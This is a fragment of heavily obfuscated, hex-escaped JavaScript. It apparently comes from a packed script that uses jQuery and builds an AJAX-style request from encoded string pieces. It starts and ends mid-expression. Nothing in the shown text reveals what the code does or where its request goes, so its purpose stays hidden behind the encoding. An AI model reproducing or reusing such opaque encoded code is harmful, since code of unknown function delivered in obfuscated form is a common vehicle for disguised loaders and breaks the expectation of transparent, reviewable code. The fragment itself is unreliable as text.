\x68\x5C\x5C\x61\x5C\x5C\x54\x5C\x5C\x75\x5C\x5C\x75\x5C\x5C\x73\x5C\x5C\x43\x5C\x27\x2B\x5C\x27\x5C\x5C\x63\x5C\x5C\x68\x5C\x5C\x43\x5C\x5C\x63\x5C\x5C\x62\x5C\x5C\x6C\x5C\x5C\x74\x5C\x5C\x61\x5C\x5C\x68\x5C\x5C\x6C\x5C\x27\x2B\x31\x39\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x37\x5C\x5C\x39\x5C\x27\x29\x2B\x31\x39\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x6B\x5C\x27\x29\x2B\x31\x39\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x37\x5C\x5C\x73\x5C\x27\x29\x2B\x31\x39\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x42\x5C\x27\x29\x2B\x31\x39\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x37\x5C\x5C\x6D\x5C\x27\x29\x2B\x31\x39\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x37\x5C\x5C\x70\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x31\x48\x5C\x5C\x38\x5C\x5C\x31\x6D\x5C\x5C\x72\x5C\x5C\x31\x42\x5C\x5C\x48\x5C\x5C\x31\x66\x5C\x5C\x31\x66\x5C\x5C\x57\x5C\x5C\x31\x37\x5C\x27\x2B\x31\x39\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x34\x5C\x27\x29\x2B\x31\x39\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x37\x5C\x5C\x6E\x5C\x27\x29\x2B\x31\x39\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x37\x5C\x5C\x6B\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x65\x5C\x5C\x74\x5C\x27\x2C\x31\x39\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x6E\x5C\x27\x29\x2B\x31\x39\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x37\x5C\x5C\x33\x5C\x27\x29\x2B\x31\x39\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x37\x5C\x5C\x39\x5C\x27\x29\x2B\x31\x39\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x6B\x5C\x27\x29\x2B\x31\x39\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x37\x5C\x5C\x73\x5C\x27\x29\x2B\x31\x39\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x42\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x31\x74\x5C\x5C\x31\x74\x5C\x5C\x75\x5C\x5C\x71\x5C\x5C\x31\x6C\x5C\x5C\x6B\x5C\x5C\x57\x5C\x5C\x52\x5C\x5C\x31\x65\x5C\x5C\x62\x5C\x27\x2B\x31\x39\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x37\x5C\x5C\x70\x5C\x27\x29\x2B\x31\x39\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x63\x5C\x27\x29\x2B\x31\x39\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x34\x5C\x27\x29\x2B\x31\x39\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x37\x5C\x5C\x6E\x5C\x27\x29\x2B\x31\x39\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x37\x5C\x5C\x6B\x5C\x27\x29\x2B\x31\x39\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x33\x5C\x27\x29\x29\x7D\x7D\x7D\x29\x2C\x24\x28\x32\x7A\x29\x5B\x55\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x39\x5C\x5C\x6E\x5C\x27\x29\x5D\x28\x4C\x28\x29\x7B\x77\x20\x31\x35\x3D\x55\x3B\x24\x28\x31\x35\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x39\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x78\x5C\x5C\x34\x5C\x5C\x41\x5C\x5C\x36\x5C\x5C\x72\x5C\x5C\x6C\x5C\x5C\x66\x5C\x5C\x6A\x5C\x5C\x61\x5C\x5C\x6C\x5C\x27\x2B\x5C\x27\x5C\x5C\x38\x5C\x5C\x64\x5C\x5C\x34\x5C\x5C\x62\x5C\x5C\x78\x5C\x5C\x32\x61\x5C\x27\x29\x5B\x31\x35\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x73\x5C\x27\x29\x5D\x28\x24\x28\x31\x35\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x6D\x5C\x27\x29\x2B\x31\x35\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x70\x5C\x27\x29\x2B\x31\x35\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x6E\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x65\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x65\x5C\x5C\x36\x5C\x27\x29\x5B\x31\x35\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6E\x5C\x5C\x6D\x5C\x27\x29\x5D\x28\x29\x29\x2C\x24\x28\x31\x35\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x6D\x5C\x27\x29\x2B\x31\x35\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x70\x5C\x27\x29\x2B\x31\x35\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x6E\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x65\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x65\x5C\x5C\x36\x5C\x27\x29\x5B\x31\x35\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6E\x5C\x5C\x6D\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x27\x29\x2C\x24\x28\x31\x35\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x39\x5C\x27\x29\x2B\x31\x35\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x6B\x5C\x27\x29\x2B\x31\x35\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x42\x5C\x27\x29\x29\x5B\x31\x35\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x73\x5C\x27\x29\x5D\x28\x24\x28\x31\x35\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x6D\x5C\x27\x29\x2B\x31\x35\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x34\x5C\x27\x29\x2B\x31\x35\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x6E\x5C\x27\x29\x2B\x31\x35\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x63\x5C\x27\x29\x29\x5B\x31\x35\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6E\x5C\x5C\x6D\x5C\x27\x29\x5D\x28\x29\x29\x2C\x24\x28\x31\x35\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x6D\x5C\x27\x29\x2B\x31\x35\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x34\x5C\x27\x29\x2B\x31\x35\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x6E\x5C\x27\x29\x2B\x31\x35\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x63\x5C\x27\x29\x29\x5B\x31\x35\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6E\x5C\x5C\x6D\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x27\x29\x2C\x24\x28\x5C\x27\x5C\x5C\x34\x5C\x5C\x32\x78\x5C\x5C\x65\x5C\x5C\x34\x5C\x5C\x71\x5C\x5C\x35\x5C\x5C\x4B\x5C\x5C\x78\x5C\x5C\x34\x5C\x5C\x37\x5C\x27\x2B\x31\x35\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x38\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x32\x61\x5C\x27\x29\x5B\x31\x35\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x73\x5C\x27\x29\x5D\x28\x24\x28\x31\x35\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x37\x5C\x27\x29\x2B\x31\x35\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x35\x5C\x27\x29\x2B\x31\x35\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x69\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x36\x5C\x27\x29\x5B\x31\x35\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6E\x5C\x5C\x6D\x5C\x27\x29\x5D\x28\x29\x29\x2C\x24\x28\x5C\x27\x5C\x5C\x31\x71\x5C\x5C\x34\x5C\x5C\x62\x5C\x5C\x68\x5C\x5C\x72\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x48\x5C\x27\x2B\x31\x35\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x35\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x74\x5C\x5C\x35\x5C\x5C\x36\x5C\x5C\x6A\x5C\x5C\x38\x5C\x5C\x6C\x5C\x5C\x65\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x65\x5C\x27\x2B\x5C\x27\x5C\x5C\x36\x5C\x27\x29\x5B\x5C\x27\x5C\x5C\x72\x5C\x5C\x36\x5C\x5C\x71\x5C\x5C\x62\x5C\x27\x5D\x28\x5C\x27\x5C\x27\x29\x2C\x24\x28\x31\x35\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x30\x5C\x27\x29\x2B\x31\x35\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x32\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x6C\x5C\x5C\x71\x5C\x5C\x78\x5C\x5C\x32\x61\x5C\x27\x29\x5B\x31\x35\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x73\x5C\x27\x29\x5D\x28\x24\x28\x31\x35\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x37\x5C\x27\x29\x2B\x31\x35\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x33\x5C\x27\x29\x2B\x31\x35\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x69\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x36\x5C\x27\x29\x5B\x31\x35\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6E\x5C\x5C\x6D\x5C\x27\x29\x5D\x28\x29\x29\x2C\x24\x28\x31\x35\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x37\x5C\x27\x29\x2B\x31\x35\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x33\x5C\x27\x29\x2B\x31\x35\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x69\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x36\x5C\x27\x29\x5B\x31\x35\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6E\x5C\x5C\x6D\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x27\x29\x7D\x29\x2C\x24\x28\x55\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x39\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x36\x5C\x5C\x41\x5C\x5C\x66\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x32\x79\x5C\x5C\x4E\x5C\x5C\x64\x5C\x5C\x37\x5C\x5C\x74\x5C\x27\x2B\x55\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x73\x5C\x27\x29\x2B\x55\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x6D\x5C\x27\x29\x2B\x55\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x70\x5C\x27\x29\x29\x5B\x55\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x38\x5C\x27\x29\x5D\x28\x4C\x28\x29\x7B\x77\x20\x31\x6F\x3D\x55\x2C\x34\x53\x3D\x24\x28\x56\x29\x5B\x31\x6F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x61\x5C\x5C\x68\x5C\x5C\x34\x5C\x5C\x65\x5C\x27\x29\x5B\x31\x6F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x37\x5C\x27\x29\x5D\x28\x31\x6F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x6E\x5C\x27\x29\x29\x2C\x38\x7A\x3D\x24\x28\x56\x29\x5B\x31\x6F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x27\x29\x5D\x28\x31\x6F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x6B\x5C\x27\x29\x29\x5B\x31\x6F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x37\x5C\x27\x29\x5D\x28\x31\x6F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x37\x5C\x5C\x32\x5C\x27\x29\x29\x2C\x35\x53\x3D\x24\x28\x56\x29\x5B\x5C\x27\x5C\x5C\x69\x5C\x5C\x64\x5C\x5C\x65\x5C\x5C\x37\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x61\x5C\x5C\x68\x5C\x5C\x34\x5C\x5C\x65\x5C\x27\x29\x5B\x31\x6F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x37\x5C\x27\x29\x5D\x28\x31\x6F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x42\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x61\x5C\x27\x29\x2C\x38\x41\x3D\x24\x28\x56\x29\x5B\x5C\x27\x5C\x5C\x68\x5C\x5C\x66\x5C\x5C\x35\x5C\x5C\x48\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x72\x5C\x5C\x33\x5C\x27\x29\x5B\x5C\x27\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x31\x5C\x5C\x36\x5C\x27\x5D\x28\x29\x2C\x35\x54\x3D\x24\x28\x56\x29\x5B\x31\x6F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6E\x5C\x5C\x6E\x5C\x27\x29\x5D\x28\x29\x5B\x31\x6F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x37\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x64\x5C\x5C\x37\x5C\x27\x29\x2C\x35\x55\x3D\x24\x28\x56\x29\x5B\x31\x6F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x27\x29\x5D\x28\x31\x6F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x6B\x5C\x27\x29\x29\x5B\x31\x6F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x37\x5C\x27\x29\x5D\x28\x31\x6F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x34\x5C\x27\x29\x29\x3B\x49\x28\x35\x55\x5B\x31\x6F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x33\x5C\x27\x29\x5D\x28\x31\x6F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x27\x29\x2B\x31\x6F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x63\x5C\x27\x29\x29\x29\x7B\x49\x28\x31\x6F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x38\x5C\x27\x29\x3D\x3D\x3D\x5C\x27\x5C\x5C\x62\x5C\x5C\x62\x5C\x5C\x6C\x5C\x5C\x48\x5C\x5C\x34\x5C\x27\x29\x24\x5B\x5C\x27\x5C\x5C\x34\x5C\x5C\x31\x36\x5C\x5C\x34\x5C\x5C\x31\x5C\x27\x5D\x28\x7B\x5C\x27\x5C\x5C\x41\x5C\x5C\x66\x5C\x5C\x62\x5C\x27\x3A\x31\x6F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x30\x5C\x27\x29\x2B\x31\x6F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x32\x5C\x27\x29\x2B\x31\x6F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x33\x5C\x27\x29\x2B\x34\x53\x2B\x28\x31\x6F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x39\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x64\x5C\x5C\x65\x5C\x5C\x6A\x5C\x5C\x61\x5C\x5C\x38\x5C\x5C\x66\x5C\x5C\x64\x5C\x5C\x68\x5C\x5C\x36\x5C\x5C\x32\x70\x5C\x27\x2B\x31\x6F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x6D\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x61\x5C\x5C\x4B\x5C\x27\x29\x2B\x35\x53\x2C\x5C\x27\x5C\x5C\x36\x5C\x5C\x4A\x5C\x5C\x68\x5C\x5C\x35\x5C\x27\x3A\x5C\x27\x5C\x5C\x74\x5C\x5C\x35\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x34\x5C\x5C\x31\x68\x5C\x5C\x4A\x5C\x5C\x68\x5C\x5C\x35\x5C\x27\x3A\x31\x6F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x6B\x5C\x27\x29\x2C\x5C\x27\x5C\x5C\x61\x5C\x5C\x41\x5C\x5C\x38\x5C\x5C\x38\x5C\x5C\x35\x5C\x5C\x61\x5C\x5C\x61\x5C\x27\x3A\x4C\x28\x31\x50\x29\x7B\x77\x20\x76\x3D\x31\x6F\x2C\x34\x65\x3D\x5C\x27\x5C\x27\x2C\x32\x54\x3D\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x37\x5C\x27\x29\x2B\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x35\x5C\x27\x29\x2B\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x69\x5C\x27\x29\x2B\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x69\x5C\x5C\x30\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x7A\x5C\x5C\x75\x5C\x5C\x61\x5C\x5C\x36\x5C\x5C\x4A\x5C\x5C\x62\x5C\x5C\x35\x5C\x5C\x79\x5C\x5C\x7A\x5C\x5C\x37\x5C\x27\x2B\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x38\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x34\x5C\x5C\x62\x5C\x5C\x68\x5C\x5C\x72\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x69\x5C\x5C\x35\x5C\x5C\x34\x5C\x5C\x36\x5C\x27\x2B\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x69\x5C\x5C\x32\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x34\x5C\x5C\x66\x5C\x5C\x6C\x5C\x5C\x41\x5C\x5C\x61\x5C\x5C\x35\x5C\x5C\x62\x5C\x5C\x78\x5C\x5C\x79\x5C\x27\x3B\x49\x28\x31\x50\x5B\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x63\x5C\x27\x29\x5D\x5B\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x32\x5C\x27\x29\x5D\x29\x7B\x49\x28\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x69\x5C\x5C\x33\x5C\x27\x29\x3D\x3D\x3D\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x69\x5C\x5C\x39\x5C\x27\x29\x29\x7B\x4C\x20\x38\x42\x28\x29\x7B\x77\x20\x35\x56\x3D\x76\x2C\x38\x43\x3D\x35\x56\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x42\x5C\x5C\x6D\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x35\x5C\x27\x7D\x7D\x50\x20\x31\x45\x28\x77\x20\x31\x4E\x3D\x59\x3B\x31\x4E\x3C\x31\x50\x5B\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x63\x5C\x27\x29\x5D\x5B\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x32\x5C\x27\x29\x5D\x5B\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x35\x5C\x27\x29\x5D\x3B\x31\x4E\x2B\x2B\x29\x7B\x31\x45\x28\x77\x20\x33\x41\x3D\x59\x3B\x33\x41\x3C\x31\x50\x5B\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x63\x5C\x27\x29\x5D\x5B\x5C\x27\x5C\x5C\x35\x5C\x5C\x65\x5C\x5C\x36\x5C\x5C\x66\x5C\x5C\x4A\x5C\x27\x5D\x5B\x31\x4E\x5D\x5B\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x38\x5C\x27\x29\x5D\x5B\x5C\x27\x5C\x5C\x62\x5C\x5C\x35\x5C\x5C\x65\x5C\x5C\x74\x5C\x5C\x36\x5C\x5C\x72\x5C\x27\x5D\x3B\x33\x41\x2B\x2B\x29\x7B\x49\x28\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x69\x5C\x5C\x73\x5C\x27\x29\x3D\x3D\x3D\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x69\x5C\x5C\x6D\x5C\x27\x29\x29\x7B\x4C\x20\x38\x44\x28\x29\x7B\x77\x20\x34\x54\x3D\x76\x3B\x31\x6E\x20\x38\x45\x5B\x34\x54\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x34\x54\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x34\x5C\x27\x29\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x61\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x30\x5C\x5C\x30\x5C\x27\x29\x7D\x7D\x50\x7B\x49\x28\x31\x50\x5B\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x63\x5C\x27\x29\x5D\x5B\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x32\x5C\x27\x29\x5D\x5B\x31\x4E\x5D\x5B\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x38\x5C\x27\x29\x5D\x5B\x33\x41\x5D\x5B\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x73\x5C\x5C\x73\x5C\x27\x29\x5D\x3D\x3D\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x35\x5C\x27\x29\x29\x7B\x49\x28\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x69\x5C\x5C\x70\x5C\x27\x29\x21\x3D\x3D\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x69\x5C\x